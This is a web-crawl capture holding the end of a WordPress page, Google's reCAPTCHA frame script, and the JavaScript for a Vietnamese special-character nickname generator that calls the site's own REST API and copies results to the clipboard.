var wpData = {"restUrl":"https://kitudacbiet.soshareit.com/wp-json/","restPlugin":"soshareitTEAMVN"};
//# sourceURL=soshareitTEAMVN-script-js-extra
</script>
<script src="https://kitudacbiet.soshareit.com/wp-content/uploads/kitudacbietSoShareIT/giaodienkitu/soshareitTEAMVN.js?ver=1767193938" id="soshareitTEAMVN-script-js"></script>
<script async="async" src="https://kitudacbiet.soshareit.com/wp-content/plugins/nicknames/assets/wordcloud2.js?ver=1.0.5" id="wordcloud-script-js"></script>
<script src="https://kitudacbiet.soshareit.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js"></script>

</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1527 objects (239 KB) from Redis using PhpRedis (v6.0.2).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->
<!--Cached using Nginx-Helper on 2026-01-22 12:00:44. It took 24 queries executed in 0,439 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="luPkRwgNz8bvDnt8WeL_Iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769058047038');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kitudacbiet.soshareit.com/wp-content/uploads/kitudacbietSoShareIT/giaodienkitu/soshareitTEAMVN.js?ver=1767193938
body_size: 4855
content:
var text_copy = "Đã sao chép...",
                            cls = "kitudacbiet-soshareit", n_ver = "1.0.5",mode="NICKNAMES";// Cấu hình
const SELECT_DATA_URLS = {
    left: 'https://kitudacbiet.soshareit.com/wp-content/nicknames/selects/left.json?ver=1',
    right: 'https://kitudacbiet.soshareit.com/wp-content/nicknames/selects/right.json?ver=1',
    space: 'https://kitudacbiet.soshareit.com/wp-content/nicknames/selects/space.json?ver=1'
};

// Biến toàn cục
let currentInputText = '';
let currentUpdateUrl = '';
let allResults = [];
let typingInterval = null;
let isTyping = false;
let currentSlug = '';
let currentFirst = '';
let currentLast = '';
let currentSpace = '';

// Các phần tử DOM
const elements = {
    textInput: document.getElementById('textInput'),
    nameSlug: document.getElementById('nameslug'),
    nicknameNonce: document.getElementById('nickname_nonce'),
    textFirst: document.getElementById('textFirst'),
    textLast: document.getElementById('textLast'),
    textSpace: document.getElementById('textSpace'),
    generateBtn: document.getElementById('generateBtn'),
    controlPanel: document.querySelector('.control-panel'),
    loadingState: document.getElementById('loadingState'),
    nicknameGrid: document.getElementById('nicknameGrid'),
    resultsSection: document.getElementById('resultsSection'),
    errorMessage: document.getElementById('errorMessage'),
    toast: document.getElementById('toast'),
    suggestionsSection: document.getElementById('suggestionsSection'),
    suggestionsLink: document.getElementById('suggestionsLink'),
    suggestionsText: document.getElementById('suggestionsText')
};

// Cấu hình hiệu ứng gõ chữ
const typingConfig = {
    texts: [
        'Vui lòng nhập văn bản như: Liên Minh Huyền Thoại',
        'Vui lòng nhập văn bản như: Nơ Dễ Thương',
        'Vui lòng nhập văn bản như: Trái Tim',
        'Vui lòng nhập văn bản như: Free Fire',
        'Vui lòng nhập văn bản như: Yêu Em'
    ],
    typingSpeed: 100,
    deletingSpeed: 50,
    pauseAfterTyping: 2000,
    pauseAfterDeleting: 500
};

// Hàm hiệu ứng gõ chữ
function startTypingEffect() {
    let textIndex = 0;
    let charIndex = 0;
    let isDeleting = false;
    
    function type() {
        // Chỉ chạy khi input trống và không được focus
        if (elements.textInput.value !== '' || document.activeElement === elements.textInput) {
            stopTypingEffect();
            return;
        }
        
        const currentText = typingConfig.texts[textIndex];
        
        if (!isDeleting) {
            // Đang gõ
            elements.textInput.placeholder = currentText.substring(0, charIndex + 1);
            charIndex++;
            
            if (charIndex === currentText.length) {
                // Hoàn thành gõ, tạm dừng rồi bắt đầu xóa
                isDeleting = true;
                typingInterval = setTimeout(type, typingConfig.pauseAfterTyping);
                return;
            }
            
            typingInterval = setTimeout(type, typingConfig.typingSpeed);
        } else {
            // Đang xóa
            elements.textInput.placeholder = currentText.substring(0, charIndex - 1);
            charIndex--;
            
            if (charIndex === 0) {
                // Hoàn thành xóa, chuyển sang văn bản tiếp theo
                isDeleting = false;
                textIndex = (textIndex + 1) % typingConfig.texts.length;
                typingInterval = setTimeout(type, typingConfig.pauseAfterDeleting);
                return;
            }
            
            typingInterval = setTimeout(type, typingConfig.deletingSpeed);
        }
    }
    
    // Dừng hiệu ứng cũ trước khi bắt đầu mới
    stopTypingEffect();
    // Bắt đầu hiệu ứng
    type();
    isTyping = true;
}

function stopTypingEffect() {
    if (typingInterval) {
        clearTimeout(typingInterval);
        typingInterval = null;
    }
    isTyping = false;
}

// Hàm trợ giúp
function decodeUnicodeEscapes(str) {
    try {
        return str.replace(/\\u([0-9a-fA-F]{4})/g, function(match, grp) {
            return String.fromCharCode(parseInt(grp, 16));
        });
    } catch (error) {
        console.warn('Lỗi khi giải mã Unicode:', error);
        return str;
    }
}

function decodeEscapeSequences(str) {
    return str
        .replace(/\\n/g, '\n')
        .replace(/\\r/g, '\r')
        .replace(/\\t/g, '\t')
        .replace(/\\"/g, '"')
        .replace(/\\'/g, "'")
        .replace(/\\\\/g, '\\');
}

// Khởi tạo dữ liệu select
async function initializeSelects() {
    await Promise.all([
        loadSelectData('left', elements.textFirst),
        loadSelectData('right', elements.textLast),
        loadSelectData('space', elements.textSpace)
    ]);
}

async function loadSelectData(type, selectElement) {
    try {
        const response = await fetch(SELECT_DATA_URLS[type]);
        const text = await response.text();
        
        const options = parseSelectData(text);
        selectElement.innerHTML = '<option value="">Chọn kí tự...</option>';
        
        options.forEach(optGroup => {
            if (optGroup.label) {
                const group = document.createElement('optgroup');
                group.label = optGroup.label;
                
                optGroup.options.forEach(opt => {
                    const option = document.createElement('option');
                    option.value = opt.value;
                    option.textContent = opt.label;
                    group.appendChild(option);
                });
                
                selectElement.appendChild(group);
            }
        });
    } catch (error) {
        console.error(`Lỗi khi tải dữ liệu ${type}:`, error);
        selectElement.innerHTML = '<option value="">Lỗi khi tải dữ liệu</option>';
    }
}

function parseSelectData(text) {
    text = text.replace(/^"|"$/g, '');
    text = decodeUnicodeEscapes(text);
    text = decodeEscapeSequences(text);
    
    const lines = text.split(/(?:\\r\\n|\r\n|\n)/);
    const result = [];
    let currentGroup = null;
    
    lines.forEach(line => {
        line = line.trim();
        if (!line) return;
        
        if (line.startsWith('optgroup:')) {
            if (currentGroup) {
                result.push(currentGroup);
            }
            currentGroup = {
                label: line.substring(9),
                options: []
            };
        } else if (line.includes(':')) {
            const colonIndex = line.indexOf(':');
            let value = line.substring(0, colonIndex);
            let label = line.substring(colonIndex + 1);
            
            value = decodeUnicodeEscapes(value);
            label = decodeUnicodeEscapes(label);
            
            if (currentGroup) {
                currentGroup.options.push({ 
                    value: value || ' ',
                    label: label || value || 'Mặc định'
                });
            }
        }
    });
    
    if (currentGroup) {
        result.push(currentGroup);
    }
    
    return result;
}

// Quản lý trạng thái
function showLoadingState(isLoading) {
    if (isLoading) {
        elements.controlPanel.classList.add('loading');
        elements.generateBtn.disabled = true;
    } else {
        elements.controlPanel.classList.remove('loading');
        elements.generateBtn.disabled = false;
    }
}

function showResultsState() {
    elements.resultsSection.classList.add('visible');
}

// Lắng nghe sự kiện cho input
elements.textInput.addEventListener('focus', () => {
    stopTypingEffect();
    if (elements.textInput.value === '') {
        elements.textInput.placeholder = 'Nhập tên...';
    }
});

elements.textInput.addEventListener('blur', () => {
    if (elements.textInput.value === '') {
        setTimeout(() => {
            startTypingEffect();
        }, 500);
    }
});

elements.textInput.addEventListener('input', (e) => {
    if (e.target.value !== '') {
        stopTypingEffect();
    }
});

// Cập nhật slug từ phản hồi API
function updateSlugFromResponse(dataObj) {
    let apiSlug = '';
    
    if (dataObj.slug) {
        apiSlug = dataObj.slug;
    }
    
    // Nếu không có slug từ API, tạo từ văn bản nhập vào
    if (!apiSlug) {
        apiSlug = elements.textInput.value.trim().toLowerCase()
            .replace(/[^\w\s-]/g, '')
            .replace(/\s+/g, '-')
            .replace(/-+/g, '-')
            .trim();
    }
    
    // Cập nhật input và biến toàn cục
    if (apiSlug) {
        elements.nameSlug.value = apiSlug;
        currentSlug = apiSlug;
        console.log('✅ Đã cập nhật slug từ API:', apiSlug);
    }
}

// Hàm tạo biệt danh chính
async function generateNicknames() {
    await ensureToken();
    const textNormal = elements.textInput.value.trim();
    const nameSlug = elements.nameSlug.value.trim() || '';
    const nicknameNonce = elements.nicknameNonce.value.trim();
    
    if (!textNormal) {
        showError('Vui lòng nhập tên của bạn!');
        return;
    }

    const textFirst = currentFirst || elements.textFirst.value;
    const textLast = currentLast || elements.textLast.value;
    const textSpace = currentSpace || elements.textSpace.value;

    hideError();
    showLoadingState(true);

    try {
        const formData = new URLSearchParams({
            symbol_text: `text_normal=${encodeURIComponent(textNormal)}&text_first=${encodeURIComponent(textFirst)}&text_space=${encodeURIComponent(textSpace)}&text_last=${encodeURIComponent(textLast)}&nameslug=${encodeURIComponent(nameSlug)}`
        });

        const response = await fetch(wpData.restUrl + wpData.restPlugin + '/v1/api-generator', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded',
                'X-API-Token': wpData.token,
                'X-API-Time': wpData.ts
            },
            body: formData.toString()
        });

        if (!response.ok) {
            throw new Error(`Lỗi HTTP! trạng thái: ${response.status}`);
        }

        const data = await response.json();
        
        if (data.success && data.data) {
            updateSlugFromResponse(data.data);
            
            if (data.data.pageContent) {
                displayResults(data.data);
            } else {
                throw new Error('Dữ liệu trả về không hợp lệ');
            }
        } else {
            throw new Error('Dữ liệu trả về không hợp lệ');
        }

    } catch (error) {
        console.error('Lỗi:', error);
        showError('Đã xảy ra lỗi khi tạo biệt danh. Vui lòng thử lại!');
    } finally {
        showLoadingState(false);
    }
}

// Logic hiển thị kết quả
function displayResults(dataObj) {
    const pageContent = dataObj.pageContent || dataObj;
    const sections = pageContent.sections || [];
    const suggestedNames = dataObj.suggestedNames || [];
    const emojis = pageContent.emojis || [];
    
    let totalItems = 0;
    elements.nicknameGrid.innerHTML = '';
    allResults = [];
    currentInputText = elements.textInput.value.trim();
    
    if (dataObj.groupSuggestion && dataObj.groupSuggestion.links && dataObj.groupSuggestion.links.length > 0) {
        currentUpdateUrl = dataObj.groupSuggestion.links[0].url;
    } else if (dataObj.actions && dataObj.actions.updateUrl) {
        currentUpdateUrl = dataObj.actions.updateUrl;
    } else {
        currentUpdateUrl = dataObj.updateUrl || '';
    }
    
    if (suggestedNames && suggestedNames.length > 0) {
        suggestedNames.forEach(name => {
            const decoded = decodeUnicodeEscapes(name);
            createNicknameItem(decoded, 'Gợi Ý Hệ Thống');
            allResults.push({ text: decoded, label: 'Gợi Ý Hệ Thống' });
            totalItems++;
        });
    }
    
    if (emojis && emojis.length > 0) {
        emojis.forEach(emoji => {
            const decodedEmoji = decodeUnicodeEscapes(emoji);
            createNicknameItem(decodedEmoji, 'Biểu Tượng Cảm Xúc');
            allResults.push({ text: decodedEmoji, label: 'Biểu Tượng Cảm Xúc' });
            totalItems++;
        });
    }
    
    sections.forEach(section => {
        if (section.items && section.items.length > 0) {
            section.items.forEach(item => {
                if (item.generatedText) {
                    const decoded = decodeUnicodeEscapes(item.generatedText);
                    const label = item.displayName || section.title || 'Biến Thể';
                    createNicknameItem(decoded, label);
                    allResults.push({ text: decoded, label: label });
                    totalItems++;
                }
            });
        }
    });
    
    if (elements.suggestionsText) {
        elements.suggestionsText.textContent = currentInputText;
    }
    if (elements.suggestionsLink && currentUpdateUrl) {
        elements.suggestionsLink.href = currentUpdateUrl;
    }
    
    showResultsState();
    elements.nicknameGrid.style.display = 'grid';
    elements.suggestionsSection.style.display = currentUpdateUrl ? 'block' : 'none';
    
    setTimeout(() => {
        if (window.innerWidth <= 1024) {
            elements.resultsSection.scrollIntoView({ 
                behavior: 'smooth', 
                block: 'start' 
            });
        }
    }, 300);
}

function createNicknameItem(text, label) {
    const item = document.createElement('div');
    item.className = 'nickname-item';
    item.setAttribute('tabindex', '0');
    
    item.innerHTML = `
        <div class="nickname-text">${text}</div>
        <div class="nickname-label">${label}</div>
        <div class="copy-indicator">📋</div>
    `;
    
    const handleClick = () => {
        copyToClipboard(text);
    };
    
    item.addEventListener('click', handleClick);
    item.addEventListener('keypress', (e) => {
        if (e.key === 'Enter' || e.key === ' ') {
            e.preventDefault();
            handleClick();
        }
    });
    
    elements.nicknameGrid.appendChild(item);
}

// Chức năng clipboard nâng cao với WordPress post
async function copyToClipboard(text) {
    try {
        await navigator.clipboard.writeText(text);
        showToast('Đã sao chép biệt danh!');
        
        // Đăng biệt danh lên WordPress sau khi sao chép thành công
        await postNicknameToWordPress(text);
        
    } catch (err) {
        // Phương án dự phòng cho trình duyệt cũ
        const textArea = document.createElement('textarea');
        textArea.value = text;
        textArea.style.position = 'fixed';
        textArea.style.opacity = '0';
        document.body.appendChild(textArea);
        textArea.select();
        
        try {
            document.execCommand('copy');
            document.body.removeChild(textArea);
            showToast('Đã sao chép biệt danh!');
            
            // Đăng biệt danh lên WordPress sau khi sao chép thành công
            await postNicknameToWordPress(text);
            
        } catch (copyErr) {
            document.body.removeChild(textArea);
            showToast('Không thể sao chép!', 'error');
        }
    }
}

// Hàm đăng biệt danh lên WordPress
async function postNicknameToWordPress(nickname) {
    await ensureToken();
    try {
        const slug = currentSlug || elements.nameSlug.value || 'default';
        
        const formData = new URLSearchParams({
            slug: slug,
            nickname: nickname
        });

        const response = await fetch(wpData.restUrl + wpData.restPlugin + '/v1/add-nickname', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded',
                'X-API-Token': wpData.token,
                'X-API-Time': wpData.ts
            },
            body: formData.toString()
        });

        const data = await response.json();
        
        if (data.success) {
            console.log('✅ Đã lưu biệt danh vào WordPress với slug:', slug);
        } else {
            console.warn('⚠️ Không thể lưu biệt danh:', data.message || 'Lỗi không xác định');
        }
        
    } catch (error) {
        console.error('❌ Lỗi khi đăng biệt danh lên WordPress:', error);
        // Không hiển thị lỗi cho người dùng vì việc sao chép vẫn thành công
    }
}

function showToast(message = 'Đã sao chép biệt danh!', type = 'success') {
    const toastSpan = elements.toast.querySelector('span:last-child');
    const iconSpan = elements.toast.querySelector('span:first-child');
    
    if (type === 'error') {
        iconSpan.textContent = '❌';
    } else {
        iconSpan.textContent = '✅';
    }
    
    toastSpan.textContent = message;
    elements.toast.classList.add('show');
    
    setTimeout(() => {
        elements.toast.classList.remove('show');
    }, 2000);
}

function showError(message) {
    elements.errorMessage.textContent = message;
    elements.errorMessage.style.display = 'block';
    setTimeout(() => hideError(), 5000);
}

function hideError() {
    elements.errorMessage.style.display = 'none';
}

// Khởi tạo
function init() {
    elements.textInput.value = '';
    elements.nameSlug.value = '';
    initializeSelects();
    
    // Bắt đầu hiệu ứng gõ chữ sau khi tải
    setTimeout(() => {
        startTypingEffect();
    }, 500);
}

// Khởi tạo khi trang được tải
(function checkToken() {
    if (typeof window.ensureToken !== 'function') {
        setTimeout(checkToken, 50);
    }
})();